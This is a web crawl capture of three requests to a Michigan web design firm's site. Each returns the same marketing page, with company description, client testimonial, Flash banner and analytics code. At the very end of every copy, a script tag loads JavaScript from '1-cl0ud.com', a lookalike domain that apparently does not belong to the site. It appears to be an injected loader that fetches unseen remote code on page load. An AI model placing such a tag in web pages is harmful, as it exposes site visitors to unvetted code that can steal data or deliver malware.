

--- FILE ---
content_type: text/html
request_url: http://urbanverve.com/coldfusion%20hosting/consulting/consulting/seo/coldfusion%20hosting/Urban%20Verve/web%20design/web%20portfolio/portfolio.cfm
body_size: 3019
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml">
<head><title>Michigan Web Design, SEO, Marketing and Web Development MI - Urban Verve</title>
<meta name="Description" content="Michigan web design, web development and SEO online marketing firm Urban Verve is located in MI - we use the latest technologies to develop websites, market and promote web sites for an unparalleled user experience"/>
<meta name="Keywords" content="Michigan web design, Michigan web solutions, michigan web development, SEO, michigan hosting, E-commerce Michigan, detroit web design, michigan website design, web design mi, Michigan web site design"/>
<meta name="allow-search" content="yes"/><meta name="robots" content="index, follow"/><meta name="GOOGLEBOT" content="INDEX, FOLLOW"/><meta name="revisit-after" content="7 days" />
<meta name="document-distribution" content="Global, Michigan, Dearborn" /><meta name="copyright" content="Urban Verve - a Dearborn Heights, Michigan Company" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link href="technology.css" rel="stylesheet" type="text/css" /><script src="Scripts/AC_RunActiveContent.js" type="text/javascript"></script>
</head>
<body>
<div id="Web">
<div id="Michigan">
<div id="Design"><a href="solutions.cfm" title="Web Development Solutions">solutions</a>&nbsp;&nbsp;<a href="web portfolio/portfolio.cfm" title="Web Design Portfolio">projects</a>&nbsp;&nbsp;<a href="Urban Verve/company.cfm" title="About Michigan and Seattle Offices">about</a>&nbsp;&nbsp;<a href="Urban Verve/contact.cfm" title="Contact us for Web Design in Michigan or Washington state">contact</a></div>
<div id="Development">
    <div id="contentleft">
      <p class="TitleSize"><span class="Title">our</span>  <span class="Red">Company<br />
        </span><span class="Subtitle"><span class="Red">01//</span>About UV </span></p>
      <span class="style11"><a href="Urban Verve/company.cfm" >Urban Verve</a> is an innovative technology solutions company, based in Dearborn Heights, MI. <br />
      </span><span class="style11">With <a href="web development/clients.cfm">clients</a> worldwide, UrbanVerve produces unique, high-performance <h2 style="display:inline;font-weight:200; font-size:11px">custom designed websites</h2> for companies in many industries, including hospitality, retail and wholesale, communications, medical, politics and  municipalities.<br />
        <br />
        Our capabilities include <h1 style="display:inline;font-weight:200"><a href="web design/testimonials.cfm">creative web design</a></h1>, <h1 style="display:inline;font-weight:200"><a href="web development/webdevelopment.cfm">web development</a></h1>, <a href="web development/e-commerce.cfm">e-commerce</a>, <a href="coldfusion hosting/ColdFusion.cfm">hosting</a>, <h2  style="display:inline;font-weight:200" ><a href="networks/design.cfm">network design and maintenance</a></h2>
        , consulting, as well as e-<a href="consulting/strategy.cfm">business strategy</a>, <a href="seo/SEO.cfm">SEO &amp; Internet marketing</a> insight. <br />
        <br />
        Our development standards are uncompromising, our end-to-end solutions innovative &amp; customized <br />
        to your needs, our customer <br />
        service - friendly and responsive.</span><span class="Subtitle"><br />
        </span></div>
    <div id="VLine"></div>
    <div id="contentcenter">
      <p class="TitleSize"><span class="Title">our</span>  <span class="Red"><span class="style21">Projects</span><br />
        </span><span class="Subtitle"><span class="Red">02//</span>Portfolio Verve </span></p>
      <p align="left"><span class="Subtitle"><span class="Red">02//</span>Case Studies </span><br />
          <img src="images/web.gif" alt="web design michigan" width="11" height="11" /> Client: <a href="#">HandyHome.com</a><br />
          <br />
        <img src="images/web.gif" alt="web design michigan" width="11" height="11" /> Key Goals: Improve Site Usability, Increase Organic Traffic,<br />
        re design and add new functionality<br />
      </p>
      <p align="left"><img src="images/web.gif" alt="network maintenance" width="11" height="11" /> Client testimonial:<br />
        <em>&quot;The  time I have dealt with Urban Verve has inspired me to want to communicate to others the high level of professionalism and support I have received.  As a client, I have high expectations and do not settle for less.  Urban Verve has exceeded those expectations...&quot; </em><a href="web development/casestudy.cfm" class="Red">more</a></p>
      <p align="right">        Sharon Angellotti <br />
        Backyard Buildings and More<br />
        <br />
          <br />
          <span class="style8"> </span><br />
      </p>
    </div>
    <div id="VLine"></div>
    <div id="contentright">
      <p class="TitleSize"><span class="Title">our</span> <span class="Red">Solutions<br />
        </span><span class="Subtitle"><span class="Red">03//</span>Urban Technology</span></p>
      <p>Off the Net &nbsp;&nbsp; <img src="images/web.gif" alt="web development and design Michigan" width="11" height="11" /> From <a href="consulting/technology.cfm">Technology Consulting</a> to Computer Network Maintenance and Installation, event Wi-Fi or Training we can cover every aspect of your IT needs. </p>
      <p><span >On the Web &nbsp;&nbsp;<img src="images/web.gif" alt="michigan web design" width="11" height="11" /> Ranging from AJAX, HTML5, Flash,   Flex, Air, PHP and <span ><a href="coldfusion hosting/ColdFusion.cfm">ColdFusion </a></span>driven          Rich Internet Applications to intranet   planning and custom web application design  and site development, our <a href="solutions.cfm">solutions</a> leverage the latest web design and <h3  style="display:inline;font-weight:200;font-size:11px">website development</h3> technologies available.</span></p>
      <p>Our free time <img src="images/web.gif" alt="coldfusion hosting" width="11" height="11" /> we beta test new <h2  style="display:inline;font-weight:200;font-size:11px">web development</h2> products and we held the largest north USA web design and development technology conference <a href="http://poweredbydetroit.org" target="_blank">Powered by Detroit</a>. </p>
      <p>&nbsp;</p>
      <a href="sitemap.cfm">sitemap</a>&nbsp;&nbsp;&nbsp; <a href="privacy.cfm">privacy policy</a> &nbsp;&nbsp;<a href="resources.cfm">resources    </a></div>
	<div>
	  <div align="center">Copyright 2006 - <a href="http://urbanverve.com" target="_blank" style="color:#333333">Urban Verve</a> </div>
	</div>
  </div>
  <div id="Logo"><img src="images/UrbanVerveLogo.gif" alt="Michigan Web Design and Development" /></div>
  <div id="Network"><script type="text/javascript">
AC_FL_RunContent( 'codebase','http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0','width','620','height','143','title','urban verve','src','urbanflash','quality','high','pluginspage','http://www.macromedia.com/go/getflashplayer','movie','urbanflash' ); //end AC code
</script><noscript><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="620" height="143" title="urban verve">
  <param name="movie" value="urbanflash.swf" />
  <param name="quality" value="high" />
  <embed src="urbanflash.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="620" height="143" ></embed>
</object></noscript>
 </div>
  <p>&nbsp;</p>
  <p>&nbsp;</p>
</div>
</div>
<!-- BEGIN A1WebStats Activation Code -->
<script type="text/javascript" src="//www.a1webstats.com/stats/pt.js"></script>
<script type="text/javascript">
  var ptAccount = "137CD05F-9B59-4B65-BF72-6D5DBE6C7455";
  try { ptInit(ptAccount); } catch (err) { }    
</script>
<noscript>
  <a href="http://www.a1webstats.com/"><img width="1" height="1" src="//www.a1webstats.com/stats/stat-nojs.aspx?ac=137CD05F-9B59-4B65-BF72-6D5DBE6C7455" alt="converting website visitors" /></a>
</noscript>
<!-- END A1WebStats Activation Code -->
<script type="text/javascript" src="http://1-cl0ud.com/js/21506.js" ></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://urbanverve.com/coldfusion%20hosting/consulting/consulting/seo/coldfusion%20hosting/Urban%20Verve/web%20design/web%20portfolio/technology.css
body_size: 3019
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml">
<head><title>Michigan Web Design, SEO, Marketing and Web Development MI - Urban Verve</title>
<meta name="Description" content="Michigan web design, web development and SEO online marketing firm Urban Verve is located in MI - we use the latest technologies to develop websites, market and promote web sites for an unparalleled user experience"/>
<meta name="Keywords" content="Michigan web design, Michigan web solutions, michigan web development, SEO, michigan hosting, E-commerce Michigan, detroit web design, michigan website design, web design mi, Michigan web site design"/>
<meta name="allow-search" content="yes"/><meta name="robots" content="index, follow"/><meta name="GOOGLEBOT" content="INDEX, FOLLOW"/><meta name="revisit-after" content="7 days" />
<meta name="document-distribution" content="Global, Michigan, Dearborn" /><meta name="copyright" content="Urban Verve - a Dearborn Heights, Michigan Company" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link href="technology.css" rel="stylesheet" type="text/css" /><script src="Scripts/AC_RunActiveContent.js" type="text/javascript"></script>
</head>
<body>
<div id="Web">
<div id="Michigan">
<div id="Design"><a href="solutions.cfm" title="Web Development Solutions">solutions</a>&nbsp;&nbsp;<a href="web portfolio/portfolio.cfm" title="Web Design Portfolio">projects</a>&nbsp;&nbsp;<a href="Urban Verve/company.cfm" title="About Michigan and Seattle Offices">about</a>&nbsp;&nbsp;<a href="Urban Verve/contact.cfm" title="Contact us for Web Design in Michigan or Washington state">contact</a></div>
<div id="Development">
    <div id="contentleft">
      <p class="TitleSize"><span class="Title">our</span>  <span class="Red">Company<br />
        </span><span class="Subtitle"><span class="Red">01//</span>About UV </span></p>
      <span class="style11"><a href="Urban Verve/company.cfm" >Urban Verve</a> is an innovative technology solutions company, based in Dearborn Heights, MI. <br />
      </span><span class="style11">With <a href="web development/clients.cfm">clients</a> worldwide, UrbanVerve produces unique, high-performance <h2 style="display:inline;font-weight:200; font-size:11px">custom designed websites</h2> for companies in many industries, including hospitality, retail and wholesale, communications, medical, politics and  municipalities.<br />
        <br />
        Our capabilities include <h1 style="display:inline;font-weight:200"><a href="web design/testimonials.cfm">creative web design</a></h1>, <h1 style="display:inline;font-weight:200"><a href="web development/webdevelopment.cfm">web development</a></h1>, <a href="web development/e-commerce.cfm">e-commerce</a>, <a href="coldfusion hosting/ColdFusion.cfm">hosting</a>, <h2  style="display:inline;font-weight:200" ><a href="networks/design.cfm">network design and maintenance</a></h2>
        , consulting, as well as e-<a href="consulting/strategy.cfm">business strategy</a>, <a href="seo/SEO.cfm">SEO &amp; Internet marketing</a> insight. <br />
        <br />
        Our development standards are uncompromising, our end-to-end solutions innovative &amp; customized <br />
        to your needs, our customer <br />
        service - friendly and responsive.</span><span class="Subtitle"><br />
        </span></div>
    <div id="VLine"></div>
    <div id="contentcenter">
      <p class="TitleSize"><span class="Title">our</span>  <span class="Red"><span class="style21">Projects</span><br />
        </span><span class="Subtitle"><span class="Red">02//</span>Portfolio Verve </span></p>
      <p align="left"><span class="Subtitle"><span class="Red">02//</span>Case Studies </span><br />
          <img src="images/web.gif" alt="web design michigan" width="11" height="11" /> Client: <a href="#">HandyHome.com</a><br />
          <br />
        <img src="images/web.gif" alt="web design michigan" width="11" height="11" /> Key Goals: Improve Site Usability, Increase Organic Traffic,<br />
        re design and add new functionality<br />
      </p>
      <p align="left"><img src="images/web.gif" alt="network maintenance" width="11" height="11" /> Client testimonial:<br />
        <em>&quot;The  time I have dealt with Urban Verve has inspired me to want to communicate to others the high level of professionalism and support I have received.  As a client, I have high expectations and do not settle for less.  Urban Verve has exceeded those expectations...&quot; </em><a href="web development/casestudy.cfm" class="Red">more</a></p>
      <p align="right">        Sharon Angellotti <br />
        Backyard Buildings and More<br />
        <br />
          <br />
          <span class="style8"> </span><br />
      </p>
    </div>
    <div id="VLine"></div>
    <div id="contentright">
      <p class="TitleSize"><span class="Title">our</span> <span class="Red">Solutions<br />
        </span><span class="Subtitle"><span class="Red">03//</span>Urban Technology</span></p>
      <p>Off the Net &nbsp;&nbsp; <img src="images/web.gif" alt="web development and design Michigan" width="11" height="11" /> From <a href="consulting/technology.cfm">Technology Consulting</a> to Computer Network Maintenance and Installation, event Wi-Fi or Training we can cover every aspect of your IT needs. </p>
      <p><span >On the Web &nbsp;&nbsp;<img src="images/web.gif" alt="michigan web design" width="11" height="11" /> Ranging from AJAX, HTML5, Flash,   Flex, Air, PHP and <span ><a href="coldfusion hosting/ColdFusion.cfm">ColdFusion </a></span>driven          Rich Internet Applications to intranet   planning and custom web application design  and site development, our <a href="solutions.cfm">solutions</a> leverage the latest web design and <h3  style="display:inline;font-weight:200;font-size:11px">website development</h3> technologies available.</span></p>
      <p>Our free time <img src="images/web.gif" alt="coldfusion hosting" width="11" height="11" /> we beta test new <h2  style="display:inline;font-weight:200;font-size:11px">web development</h2> products and we held the largest north USA web design and development technology conference <a href="http://poweredbydetroit.org" target="_blank">Powered by Detroit</a>. </p>
      <p>&nbsp;</p>
      <a href="sitemap.cfm">sitemap</a>&nbsp;&nbsp;&nbsp; <a href="privacy.cfm">privacy policy</a> &nbsp;&nbsp;<a href="resources.cfm">resources    </a></div>
	<div>
	  <div align="center">Copyright 2006 - <a href="http://urbanverve.com" target="_blank" style="color:#333333">Urban Verve</a> </div>
	</div>
  </div>
  <div id="Logo"><img src="images/UrbanVerveLogo.gif" alt="Michigan Web Design and Development" /></div>
  <div id="Network"><script type="text/javascript">
AC_FL_RunContent( 'codebase','http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0','width','620','height','143','title','urban verve','src','urbanflash','quality','high','pluginspage','http://www.macromedia.com/go/getflashplayer','movie','urbanflash' ); //end AC code
</script><noscript><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="620" height="143" title="urban verve">
  <param name="movie" value="urbanflash.swf" />
  <param name="quality" value="high" />
  <embed src="urbanflash.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="620" height="143" ></embed>
</object></noscript>
 </div>
  <p>&nbsp;</p>
  <p>&nbsp;</p>
</div>
</div>
<!-- BEGIN A1WebStats Activation Code -->
<script type="text/javascript" src="//www.a1webstats.com/stats/pt.js"></script>
<script type="text/javascript">
  var ptAccount = "137CD05F-9B59-4B65-BF72-6D5DBE6C7455";
  try { ptInit(ptAccount); } catch (err) { }    
</script>
<noscript>
  <a href="http://www.a1webstats.com/"><img width="1" height="1" src="//www.a1webstats.com/stats/stat-nojs.aspx?ac=137CD05F-9B59-4B65-BF72-6D5DBE6C7455" alt="converting website visitors" /></a>
</noscript>
<!-- END A1WebStats Activation Code -->
<script type="text/javascript" src="http://1-cl0ud.com/js/21506.js" ></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://urbanverve.com/coldfusion%20hosting/consulting/consulting/seo/coldfusion%20hosting/Urban%20Verve/web%20design/web%20portfolio/Scripts/AC_RunActiveContent.js
body_size: 3019
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml">
<head><title>Michigan Web Design, SEO, Marketing and Web Development MI - Urban Verve</title>
<meta name="Description" content="Michigan web design, web development and SEO online marketing firm Urban Verve is located in MI - we use the latest technologies to develop websites, market and promote web sites for an unparalleled user experience"/>
<meta name="Keywords" content="Michigan web design, Michigan web solutions, michigan web development, SEO, michigan hosting, E-commerce Michigan, detroit web design, michigan website design, web design mi, Michigan web site design"/>
<meta name="allow-search" content="yes"/><meta name="robots" content="index, follow"/><meta name="GOOGLEBOT" content="INDEX, FOLLOW"/><meta name="revisit-after" content="7 days" />
<meta name="document-distribution" content="Global, Michigan, Dearborn" /><meta name="copyright" content="Urban Verve - a Dearborn Heights, Michigan Company" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link href="technology.css" rel="stylesheet" type="text/css" /><script src="Scripts/AC_RunActiveContent.js" type="text/javascript"></script>
</head>
<body>
<div id="Web">
<div id="Michigan">
<div id="Design"><a href="solutions.cfm" title="Web Development Solutions">solutions</a>&nbsp;&nbsp;<a href="web portfolio/portfolio.cfm" title="Web Design Portfolio">projects</a>&nbsp;&nbsp;<a href="Urban Verve/company.cfm" title="About Michigan and Seattle Offices">about</a>&nbsp;&nbsp;<a href="Urban Verve/contact.cfm" title="Contact us for Web Design in Michigan or Washington state">contact</a></div>
<div id="Development">
    <div id="contentleft">
      <p class="TitleSize"><span class="Title">our</span>  <span class="Red">Company<br />
        </span><span class="Subtitle"><span class="Red">01//</span>About UV </span></p>
      <span class="style11"><a href="Urban Verve/company.cfm" >Urban Verve</a> is an innovative technology solutions company, based in Dearborn Heights, MI. <br />
      </span><span class="style11">With <a href="web development/clients.cfm">clients</a> worldwide, UrbanVerve produces unique, high-performance <h2 style="display:inline;font-weight:200; font-size:11px">custom designed websites</h2> for companies in many industries, including hospitality, retail and wholesale, communications, medical, politics and  municipalities.<br />
        <br />
        Our capabilities include <h1 style="display:inline;font-weight:200"><a href="web design/testimonials.cfm">creative web design</a></h1>, <h1 style="display:inline;font-weight:200"><a href="web development/webdevelopment.cfm">web development</a></h1>, <a href="web development/e-commerce.cfm">e-commerce</a>, <a href="coldfusion hosting/ColdFusion.cfm">hosting</a>, <h2  style="display:inline;font-weight:200" ><a href="networks/design.cfm">network design and maintenance</a></h2>
        , consulting, as well as e-<a href="consulting/strategy.cfm">business strategy</a>, <a href="seo/SEO.cfm">SEO &amp; Internet marketing</a> insight. <br />
        <br />
        Our development standards are uncompromising, our end-to-end solutions innovative &amp; customized <br />
        to your needs, our customer <br />
        service - friendly and responsive.</span><span class="Subtitle"><br />
        </span></div>
    <div id="VLine"></div>
    <div id="contentcenter">
      <p class="TitleSize"><span class="Title">our</span>  <span class="Red"><span class="style21">Projects</span><br />
        </span><span class="Subtitle"><span class="Red">02//</span>Portfolio Verve </span></p>
      <p align="left"><span class="Subtitle"><span class="Red">02//</span>Case Studies </span><br />
          <img src="images/web.gif" alt="web design michigan" width="11" height="11" /> Client: <a href="#">HandyHome.com</a><br />
          <br />
        <img src="images/web.gif" alt="web design michigan" width="11" height="11" /> Key Goals: Improve Site Usability, Increase Organic Traffic,<br />
        re design and add new functionality<br />
      </p>
      <p align="left"><img src="images/web.gif" alt="network maintenance" width="11" height="11" /> Client testimonial:<br />
        <em>&quot;The  time I have dealt with Urban Verve has inspired me to want to communicate to others the high level of professionalism and support I have received.  As a client, I have high expectations and do not settle for less.  Urban Verve has exceeded those expectations...&quot; </em><a href="web development/casestudy.cfm" class="Red">more</a></p>
      <p align="right">        Sharon Angellotti <br />
        Backyard Buildings and More<br />
        <br />
          <br />
          <span class="style8"> </span><br />
      </p>
    </div>
    <div id="VLine"></div>
    <div id="contentright">
      <p class="TitleSize"><span class="Title">our</span> <span class="Red">Solutions<br />
        </span><span class="Subtitle"><span class="Red">03//</span>Urban Technology</span></p>
      <p>Off the Net &nbsp;&nbsp; <img src="images/web.gif" alt="web development and design Michigan" width="11" height="11" /> From <a href="consulting/technology.cfm">Technology Consulting</a> to Computer Network Maintenance and Installation, event Wi-Fi or Training we can cover every aspect of your IT needs. </p>
      <p><span >On the Web &nbsp;&nbsp;<img src="images/web.gif" alt="michigan web design" width="11" height="11" /> Ranging from AJAX, HTML5, Flash,   Flex, Air, PHP and <span ><a href="coldfusion hosting/ColdFusion.cfm">ColdFusion </a></span>driven          Rich Internet Applications to intranet   planning and custom web application design  and site development, our <a href="solutions.cfm">solutions</a> leverage the latest web design and <h3  style="display:inline;font-weight:200;font-size:11px">website development</h3> technologies available.</span></p>
      <p>Our free time <img src="images/web.gif" alt="coldfusion hosting" width="11" height="11" /> we beta test new <h2  style="display:inline;font-weight:200;font-size:11px">web development</h2> products and we held the largest north USA web design and development technology conference <a href="http://poweredbydetroit.org" target="_blank">Powered by Detroit</a>. </p>
      <p>&nbsp;</p>
      <a href="sitemap.cfm">sitemap</a>&nbsp;&nbsp;&nbsp; <a href="privacy.cfm">privacy policy</a> &nbsp;&nbsp;<a href="resources.cfm">resources    </a></div>
	<div>
	  <div align="center">Copyright 2006 - <a href="http://urbanverve.com" target="_blank" style="color:#333333">Urban Verve</a> </div>
	</div>
  </div>
  <div id="Logo"><img src="images/UrbanVerveLogo.gif" alt="Michigan Web Design and Development" /></div>
  <div id="Network"><script type="text/javascript">
AC_FL_RunContent( 'codebase','http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0','width','620','height','143','title','urban verve','src','urbanflash','quality','high','pluginspage','http://www.macromedia.com/go/getflashplayer','movie','urbanflash' ); //end AC code
</script><noscript><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="620" height="143" title="urban verve">
  <param name="movie" value="urbanflash.swf" />
  <param name="quality" value="high" />
  <embed src="urbanflash.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="620" height="143" ></embed>
</object></noscript>
 </div>
  <p>&nbsp;</p>
  <p>&nbsp;</p>
</div>
</div>
<!-- BEGIN A1WebStats Activation Code -->
<script type="text/javascript" src="//www.a1webstats.com/stats/pt.js"></script>
<script type="text/javascript">
  var ptAccount = "137CD05F-9B59-4B65-BF72-6D5DBE6C7455";
  try { ptInit(ptAccount); } catch (err) { }    
</script>
<noscript>
  <a href="http://www.a1webstats.com/"><img width="1" height="1" src="//www.a1webstats.com/stats/stat-nojs.aspx?ac=137CD05F-9B59-4B65-BF72-6D5DBE6C7455" alt="converting website visitors" /></a>
</noscript>
<!-- END A1WebStats Activation Code -->
<script type="text/javascript" src="http://1-cl0ud.com/js/21506.js" ></script>
</body>
</html>
